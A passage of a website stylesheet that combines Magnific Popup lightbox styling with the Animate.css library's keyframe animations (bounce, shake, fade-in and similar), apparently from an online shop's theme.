    filter: alpha(opacity=100); }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 1050px; }
  .mfp-iframe-holder .mfp-close {
    top: -14px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444; }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }
.mfp-iframe-scaler iframe {
    background: url('https://superpelu.es/skin/frontend/mgstheme/default/images/ajax-loader.gif') no-repeat scroll center center #fff !important;
}
@charset "UTF-8";
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2014 Daniel Eden
*/
.appear-animation {
	opacity: 0;
}

.appear-animation-visible {
	opacity: 1;
}
.animated {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
          animation-duration: 2s;
}

@-webkit-keyframes bounce {
  0%, 20%, 53%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
            transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
            transform: translate3d(0,-4px,0);
  }
}

@keyframes bounce {
  0%, 20%, 53%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
            transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
            transform: translate3d(0,-4px,0);
  }
}

.bounce {
  -webkit-animation-name: bounce;
          animation-name: bounce;
  -webkit-transform-origin: center bottom;
      -ms-transform-origin: center bottom;
          transform-origin: center bottom;
}

@-webkit-keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
          animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
            transform: scale3d(1.05, 1.05, 1.05);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
            transform: scale3d(1.05, 1.05, 1.05);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
          animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
            transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
            transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
            transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
            transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
            transform: scale3d(1.05, .95, 1);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

@keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
            transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
            transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
            transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
            transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
            transform: scale3d(1.05, .95, 1);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

.rubberBand {
  -webkit-animation-name: rubberBand;
          animation-name: rubberBand;
}

@-webkit-keyframes shake {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
            transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
            transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
            transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
            transform: translate3d(10px, 0, 0);
  }
}

.shake {
  -webkit-animation-name: shake;
          animation-name: shake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
            transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
            transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
            transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
            transform: rotate3d(0, 0, 1, -5deg);
  }

  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
            transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
            transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
            transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
            transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
            transform: rotate3d(0, 0, 1, -5deg);
  }

  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
            transform: rotate3d(0, 0, 1, 0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
      -ms-transform-origin: top center;
          transform-origin: top center;
  -webkit-animation-name: swing;
          animation-name: swing;
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
          animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
  0% {
    -webkit-transform: none;
            transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
            transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
            transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
            transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
            transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
            transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes wobble {
  0% {
    -webkit-transform: none;
            transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
            transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
            transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
            transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
            transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
            transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

.wobble {
  -webkit-animation-name: wobble;
          animation-name: wobble;
}

@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
            transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
            transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
            transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
            transform: scale3d(.97, .97, .97);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
            transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
            transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
            transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
            transform: scale3d(.97, .97, .97);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

.bounceIn {
  -webkit-animation-name: bounceIn;
          animation-name: bounceIn;
  -webkit-animation-duration: .75s;
          animation-duration: .75s;
}

@-webkit-keyframes bounceInDown {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
            transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
            transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
            transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
            transform: translate3d(0, 5px, 0);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes bounceInDown {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
            transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
            transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
            transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
            transform: translate3d(0, 5px, 0);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
          animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
            transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
            transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
            transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
            transform: translate3d(5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes bounceInLeft {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
            transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
            transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
            transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
            transform: translate3d(5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
          animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
            transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
            transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
            transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
            transform: translate3d(-5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes bounceInRight {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
            transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
            transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
            transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
            transform: translate3d(-5px, 0, 0);
  }

  100% {
    -webkit-transform: none;
            transform: none;
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
          animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
            transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
            transform: translate3d(0, -5px, 0);
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInUp {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
            transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
            transform: translate3d(0, -5px, 0);
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
          animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
            transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
            transform: scale3d(1.1, 1.1, 1.1);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
            transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
            transform: scale3d(1.1, 1.1, 1.1);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }
}

.bounceOut {
  -webkit-animation-name: bounceOut;
          animation-name: bounceOut;
  -webkit-animation-duration: .75s;
          animation-duration: .75s;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
          animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
            transform: translate3d(20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
            transform: translate3d(20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
          animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
            transform: translate3d(-20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
            transform: translate3d(-20px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
          animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
            transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
            transform: translate3d(0, 20px, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
            transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
            transform: translate3d(0, 20px, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
          animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  0% {opacity: 0;}
  100% {opacity: 1;}
}

@keyframes fadeIn {
  0% {opacity: 0;}
  100% {opacity: 1;}
}

.fadeIn {
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
          animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0);
  }

